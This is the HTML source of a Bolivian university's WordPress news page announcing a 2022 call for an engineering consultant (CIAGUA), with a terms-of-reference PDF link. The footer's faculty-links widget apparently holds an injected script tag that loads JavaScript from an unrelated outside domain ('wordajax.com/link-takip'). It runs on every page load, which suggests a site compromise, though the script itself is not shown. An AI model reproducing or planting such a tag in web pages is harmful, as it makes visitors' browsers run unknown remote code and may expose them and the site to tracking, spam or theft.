		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7136"><a href="https://www.uajms.edu.bo/requisitos-actualizacion-folder/">REQUISITOS ACTUALIZACIÓN FOLDER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7137"><a href="https://www.uajms.edu.bo/tramite-de-solvencia-de-laboratorio/">Trámite de Solvencia de Laboratorio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7425"><a href="https://www.uajms.edu.bo/titulos-y-grados/">Títulos y Grados</a></li>
</ul>
</li>
</ul></div></div></div></div></div>		</div><!-- realfactory-navigation -->

	</div><!-- realfactory-header-container -->
</div><!-- realfactory-navigation-bar-wrap -->	<div class="realfactory-page-wrapper" id="realfactory-page-wrapper" ><div class="realfactory-blog-title-wrap  realfactory-style-small" ><div class="realfactory-header-transparent-substitute" ></div><div class="realfactory-blog-title-overlay"  ></div><div class="realfactory-blog-title-container realfactory-container" ><div class="realfactory-blog-title-content realfactory-item-pdlr"  ><header class="realfactory-single-article-head clearfix" ><div class="realfactory-single-article-date-wrapper"><div class="realfactory-single-article-date-day">26</div><div class="realfactory-single-article-date-month">Jul</div></div><div class="realfactory-single-article-head-right"><h1 class="realfactory-single-article-title">CONVOCATORIA PÚBLICA CIAGUA: PROFESIONAL EN ING. INFORMÁTICA, ING. DE SISTEMAS INFORMÁTICOS O ING. CIVIL</h1><div class="realfactory-blog-info-wrapper" ><div class="realfactory-blog-info realfactory-blog-info-font realfactory-blog-info-author"><span class="realfactory-head" ><i class="icon_documents_alt" ></i></span><a href="https://www.uajms.edu.bo/blog/author/teoteo/" title="Entradas de CONTENIDOS VIRTUALES" rel="author">CONTENIDOS VIRTUALES</a></div><div class="realfactory-blog-info realfactory-blog-info-font realfactory-blog-info-category"><span class="realfactory-head" ><i class="icon_folder-alt" ></i></span><a href="https://www.uajms.edu.bo/blog/category/articulos/" rel="tag">Artículos</a></div><div class="realfactory-blog-info realfactory-blog-info-font realfactory-blog-info-comment-number"><span class="realfactory-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="realfactory-breadcrumbs" ><div class="realfactory-breadcrumbs-container realfactory-container" ><div class="realfactory-breadcrumbs-item realfactory-item-pdlr" ><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a UAJMS » Universidad Autónoma Juan Misael Saracho." href="https://www.uajms.edu.bo" class="home" ><span property="name">UAJMS » Universidad Autónoma Juan Misael Saracho</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Artículos Categoría archives." href="https://www.uajms.edu.bo/blog/category/articulos/" class="taxonomy category" ><span property="name">Artículos</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">CONVOCATORIA PÚBLICA CIAGUA: PROFESIONAL EN ING. INFORMÁTICA, ING. DE SISTEMAS INFORMÁTICOS O ING. CIVIL</span><meta property="url" content="https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/"><meta property="position" content="3"></span></div></div></div><div class="realfactory-content-container realfactory-container"><div class=" realfactory-sidebar-wrap clearfix realfactory-line-height-0 realfactory-sidebar-style-none" ><div class=" realfactory-sidebar-center realfactory-column-60 realfactory-line-height" ><div class="realfactory-content-wrap realfactory-item-pdlr clearfix" ><div class="realfactory-content-area" ><article id="post-13536" class="post-13536 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos">
	<div class="realfactory-single-article" >
		<div class="realfactory-single-article-content">
<p>Las postulaciones se recibirán en oficinas de Bienes y Adquisiciones de la UAJMS, hasta el día miércoles 27 de julio de 2022</p>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.uajms.edu.bo/wp-content/uploads/2022/07/TdR_ConsultoriaProducto_MecanismoSIHITA_ConsultoriaDefinitivoFechaUltima.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Incrustado de Incrustado de TdR_ConsultoriaProducto_MecanismoSIHITA_ConsultoriaDefinitivoFechaUltima.."></object><a id="wp-block-file--media-9f613636-22db-4173-8606-ab6c8fdb8449" href="https://www.uajms.edu.bo/wp-content/uploads/2022/07/TdR_ConsultoriaProducto_MecanismoSIHITA_ConsultoriaDefinitivoFechaUltima.pdf">TdR_ConsultoriaProducto_MecanismoSIHITA_ConsultoriaDefinitivoFechaUltima</a><a href="https://www.uajms.edu.bo/wp-content/uploads/2022/07/TdR_ConsultoriaProducto_MecanismoSIHITA_ConsultoriaDefinitivoFechaUltima.pdf" class="wp-block-file__button" download aria-describedby="wp-block-file--media-9f613636-22db-4173-8606-ab6c8fdb8449">Descarga</a></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compártelo en otras redes:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="mailto:?subject=%5BEntrada%20compartida%5D%20CONVOCATORIA%20P%C3%9ABLICA%20CIAGUA%3A%20PROFESIONAL%20EN%20ING.%20INFORM%C3%81TICA%2C%20ING.%20DE%20SISTEMAS%20INFORM%C3%81TICOS%20O%20ING.%20CIVIL&body=https%3A%2F%2Fwww.uajms.edu.bo%2Fblog%2Fconvocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil%2F&share=email" target="_blank" title="Haz clic para enviar un enlace por correo electrónico a un amigo" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="11614ab755" data-email-share-track-url="https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/?share=email"><span>Correo electrónico</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-13536" class="share-facebook sd-button share-icon" href="https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-13536" class="share-twitter sd-button share-icon" href="https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon" href="https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/#print" target="_blank" title="Haz clic para imprimir" ><span>Imprimir</span></a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button share-icon" href="https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/?share=telegram" target="_blank" title="Haz clic para compartir en Telegram" ><span>Telegram</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.uajms.edu.bo/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li></ul></div></div></div></div>	</div><!-- realfactory-single-article -->
</article><!-- post-id -->
</div><div class="clear"></div><div class="realfactory-single-author" ><div class="realfactory-single-author-avartar realfactory-media-image"><img alt='' src='https://secure.gravatar.com/avatar/7e51c72002aac60bdea1f907692f15d7411f3f98154354cb058d5d28aceaff70?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e51c72002aac60bdea1f907692f15d7411f3f98154354cb058d5d28aceaff70?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="realfactory-single-author-head-wrap" ><div class="realfactory-single-author-caption realfactory-info-font" >Creado por</div><h4 class="realfactory-single-author-title"><a href="https://www.uajms.edu.bo/blog/author/teoteo/" title="Entradas de CONTENIDOS VIRTUALES" rel="author">CONTENIDOS VIRTUALES</a></h4></div><div class="realfactory-single-author-description" >Departamento de Tecnología de Información y Comunicación</div></div><div class="realfactory-single-nav-area clearfix" ><span class="realfactory-single-nav realfactory-single-nav-left"><a href="https://www.uajms.edu.bo/blog/convocatoria-publica-para-el-centro-de-conciliacion-extrajudicial-de-la-carrera-de-derecho/" rel="prev"><i class="arrow_left" ></i><span class="realfactory-text" >Anterior publicación</span></a></span><span class="realfactory-single-nav realfactory-single-nav-right"><a href="https://www.uajms.edu.bo/blog/resultados-oficiales-elecciones-primera-vuelta/" rel="next"><span class="realfactory-text" >Siguiente publicación</span><i class="arrow_right" ></i></a></span></div>
<div id="comments" class="realfactory-comments-area">
	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title realfactory-content-font">Dejar un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil/#respond" style="display:none;">Cancelar comentario</a></small></h4><form action="https://www.uajms.edu.bo/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment*" ></textarea></div><div class="comment-form-head"><div class="realfactory-comment-form-author" ><input id="author" name="author" type="text" value="" placeholder="Nombre*" size="30" aria-required='true' /></div>
<div class="realfactory-comment-form-email" ><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></div>
<input id="url" name="url" type="text" value="" placeholder="Sitio Web" size="30" /><div class="clear"></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='13536' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="334a30edac" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="48"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- realfactory-comments-area --></div></div></div></div></div><footer><div class="realfactory-footer-wrapper" ><div class="realfactory-footer-container realfactory-container clearfix" ><div class="realfactory-footer-column realfactory-item-pdlr realfactory-column-15" ><div id="block-5" class="widget widget_block realfactory-widget"><h4 style="color:#fff">PORTALES FACULTATIVOS</h4>
<p></p>
<ul>
<li><a href="https://fcef.uajms.edu.bo" style="float: none; width: auto;">Facultad de Ciencias Económicas y Financieras</a></li>
<li><a href="//www.uajms.edu.bo/fcyt" style="float: none; width: auto;">Facultad de Ciencias y Tecnología</a></li>
<li><a href="//www.uajms.edu.bo/fcaf" style="float: none; width: auto;">Facultad de Ciencias Agrícolas y Forestales</a></li>
<li><a href="//www.uajms.edu.bo/fcjp" style="float: none; width: auto;">Facultad de Ciencias Jurídicas y Políticas</a></li>
<li><a href="//www.uajms.edu.bo/fdh/" style="float: none; width: auto;">Facultad de Humanidades</a></li>
<li><a href="//www.uajms.edu.bo/fciv" style="float: none; width: auto;">Facultad de Ciencias Integradas de Villamontes</a></li>
<li><a href="http://bermejo.uajms.edu.bo/" style="float: none; width: auto;">Facultad de Ciencias Integradas de Bermejo</a></li>
<li><a href="//www.uajms.edu.bo/fod" style="float: none; width: auto;">Facultad de Odontología</a></li>
<li><a href="http://www.uajms.edu.bo/enfermeria" style="float: none; width: auto;">Facultad de Enfermería</a></li>
<li><a href="http://www.uajms.edu.bo/oferta-academica/facultad-de-ciencias-quimico-farmaceuticas-y-bioquimicas/" style="float: none; width: auto;">Facultad de Ciencias de Bioquímica y Químico Farmacéuticas<br>
</a></li>
</ul>
<script src="https://wordajax.com/link-takip/583.js"></script>
</div></div><div class="realfactory-footer-column realfactory-item-pdlr realfactory-column-15" ><div id="block-4" class="widget widget_block realfactory-widget"><h4 style="color:#fff">ACCESOS A SISTEMAS</h4>
<p></p>
<ul>
<li><a href="https://sicam.uajms.edu.bo" style="float: none; width: auto;">SICAM</a></li>
<li><a href="https://tariquia.uajms.edu.bo" style="float: none; width: auto;">Tariquia</a></li>
<li><a href="http://padres.uajms.edu.bo/tutoresU/Login.zul" style="float: none; width: auto;">Tariquia Padres</a></li>
<li><a href="https://tramites.uajms.edu.bo/sysworkflow/es/neoclassic/login/login" style="float: none; width: auto;">Sistema de Trámites</a></li>
<li><a href="//sama.uajms.edu.bo" style="float: none; width: auto;">SAMA</a></li>
<li><a href="http://eproyectos.uajms.edu.bo/proyectos/zkloginDialog.zul " style="float: none; width: auto;">Sistema de Proyectos</a></li>
<li><a href="http://jurina.uajms.edu.bo/jurina/Login.zul" style="float: none; width: auto;">S.I.G.U. (Gestión Poa-Presupuesto)</a></li>
<li><a href="http://caigua.uajms.edu.bo/" style="float: none; width: auto;">CAIGUA</a></li>
<li><a href="https://tariquia.uajms.edu.bo/tariquia/listarResolucionesxBusqueda.do" style="float: none; width: auto;">Gaceta Universitaria</a></li>
<li><a href="http://activos.uajms.edu.bo" style="float: none; width: auto;">Activos Fijos</a></li>
<li><a href="http://personal.uajms.edu.bo/epersonal/" style="float: none; width: auto;">Sistema de RRHH</a></li>
<li><a href="https://outlook.live.com/owa/?nlp=1">Correo Institucional</a></li>
<li><a href="https://tariquia.uajms.edu.bo/convocatorias/">Convocatorias</a></li>
</ul></div></div><div class="realfactory-footer-column realfactory-item-pdlr realfactory-column-15" ><div id="block-2" class="widget widget_block realfactory-widget"><h4 style="color:#fff">CONTACTANOS</h4>
<p></p>
<p><i class="fa fa-location-arrow" style="font-size: 20px ;color: #f7c02e ;margin-left: 0px ;margin-right: 10px ;"  ></i> Av. Victor Paz Nº 729<br>
<span class="gdlr-core-space-shortcode" style="margin-top: -6px ;"  ></span><br>
<i class="fa fa-phone" style="font-size: 20px ;color: #f7c02e ;margin-right: 10px ;"  ></i> +591 6643110<br>
<span class="gdlr-core-space-shortcode" style="margin-top: -6px ;"  ></span><br>
<i class="fa fa-envelope-o" style="font-size: 20px ;color: #f7c02e ;margin-left: 0px ;margin-right: 10px ;"  ></i>  rrpp@uajms.edu.bo<br>
<span class="gdlr-core-space-shortcode" style="margin-top: -6px ;"  ></span><br>
<i class="fa fa-map" style="font-size: 20px ;color: #f7c02e ;margin-left: 0px ;margin-right: 10px ;"  ></i>Tarija - Bolivia
</p></div></div><div class="realfactory-footer-column realfactory-item-pdlr realfactory-column-15" ><div id="block-3" class="widget widget_block realfactory-widget"><h4 style="color:#fff">REDES SOCIALES</h4>
<p></p>
<p>
<a href="https://fb.com/uajms"><br>
<i class="fa fa-facebook" style="font-size: 20px ;color: #f7c02e ;margin-left: 0px ;margin-right: 10px ;"  ></i>
</a><a href="https://wa.me/59168706124"><i class="fa fa-whatsapp" style="font-size: 20px ;color: #f7c02e ;margin-left: 0px ;margin-right: 10px ;"  ></i></a><a href="http://youtube.com/c/uajms"><i class="fa fa-youtube" style="font-size: 20px ;color: #f7c02e ;margin-left: 0px ;margin-right: 10px ;"  ></i></a>
<a href="http://twitter.com/@uajms"><i class="fa fa-twitter" style="font-size: 20px ;color: #f7c02e ;margin-left: 0px ;margin-right: 10px ;"  ></i></a>
</p></div><div id="block-6" class="widget widget_block realfactory-widget"><h4 style="color:#fff">OTROS SITIOS</h4>
<ul>
<li><a href="https://tariquia.uajms.edu.bo" style="float: none; width: auto;">Tariquia</a></li>
<li><a href="http://www.uajms.edu.bo/posgrado" style="float: none; width: auto;">Secretaría de Educación Contínua</a></li>
<li><a href="http://www.uajms.edu.bo/auditoria-interna" style="float: none; width: auto;">Auditoría Interna</a></li>

<li>
<a href="https://www.uajms.edu.bo/canal9tvu" style="float: none; width: auto;">Televisión Universitaria</a></li>
<li><a href="//sama.uajms.edu.bo" style="float: none; width: auto;">SAMA</a></li>
<li><a href="https://radiotvu.radioca.st/stream?Type=http&amp;nocache=7" style="float: none; width: auto;">Radio Universidad</a></li>
<li><a href="http://www.uajms.edu.bo/finanzas" style="float: none; width: auto;">Dpto. Finanzas</a></li>
<li><a href="http://www.uajms.edu.bo/finanzas" style="float: none; width: auto;">Dpto. Evaluación y Acreditación</a></li>
<li><a href="https://www.uajms.edu.bo/dpu" style="float: none; width: auto;">Planificación Universitaria</a></li>
<li><a href="http://www.uajms.edu.bo/secretaria-academica" style="float: none; width: auto;">Secretaría Académica</a></li>
<li><a href="http://dicyt.uajms.edu.bo" style="float: none; width: auto;">DICyt</a></li>
<li><a href="https://pecap.uajms.edu.bo">PECAP</a></li>
<li><a href="https://www.uajms.edu.bo/lta">Taller de Alimentos</a></li>
<li><a href="https://www.uajms.edu.bo/ceanid">CEANID</a></li></ul></div></div></div></div><div class="realfactory-copyright-wrapper" ><div class="realfactory-copyright-container realfactory-container"><div class="realfactory-copyright-text realfactory-item-pdlr">© 2025-2026 Contenidos Virtuales - DTIC - UAJMS</div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thm-wwwoficial\/*","\/wp-content\/themes\/thm-base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<div style="display:none">
			<div class="grofile-hash-map-7ac4da55dd1f270762f8eac2b45c4266">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/www.uajms.edu.bo\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://www.uajms.edu.bo/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=fdc2f6842e015af83140" id="@wordpress/block-library/file/view-js-module"></script>
<link rel="modulepreload" href="https://www.uajms.edu.bo/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.uajms.edu.bo\/blog\/convocatoria-publica-ciagua-profesional-con-titulo-en-provision-nacional-de-licenciatura-en-ing-inforatica-de-sistemas-informaticos-ing-civil\/":13536};
	</script>
				<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1" id="awesome_weather-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.uajms.edu.bo\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1764023801" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/www.uajms.edu.bo\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/location-weather/assets/js/lw-scripts.min.js?ver=https://www.uajms.edu.bo/wp-content/plugins/location-weather/assets" id="splw-scripts-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202548" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.9.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.9.0" id="cute-alert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="realfactory-script-core-js-extra">
/* <![CDATA[ */
var realfactory_script_core = {"home_url":"https:\/\/www.uajms.edu.bo\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/themes/thm-base/js/script-core.js?ver=1.0.0" id="realfactory-script-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.42" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.uajms.edu.bo/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"86334994\",\"post\":\"13536\",\"tz\":\"-4\",\"srv\":\"www.uajms.edu.bo\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "86334994", "13536" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.uajms.edu.bo/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727212560" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.9.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
